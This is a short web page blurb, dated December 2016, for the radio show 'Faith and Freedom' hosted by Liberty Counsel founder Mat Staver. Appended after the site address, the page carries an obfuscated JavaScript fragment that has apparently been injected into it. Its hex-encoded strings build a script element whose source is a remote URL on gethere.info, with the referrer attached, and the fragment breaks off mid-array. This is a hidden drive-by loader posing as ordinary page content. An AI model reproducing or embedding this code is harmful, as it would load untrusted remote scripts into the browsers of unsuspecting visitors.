
December 16, 2016
Uncategorized
Faith
and Freedom
,
Mat Staver
libertycounsel
Attorney, Author, and Founder of Liberty Counsel Mat
Staver hosts discussion on the important topics
concerning your family, faith, and freedom, with Matt
Barber, founder of Barbwire.com, and Holly Meade,
Director of Communications for Liberty Counsel, and
special guests.
To stay informed and get involved, visit
www.LC.org.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72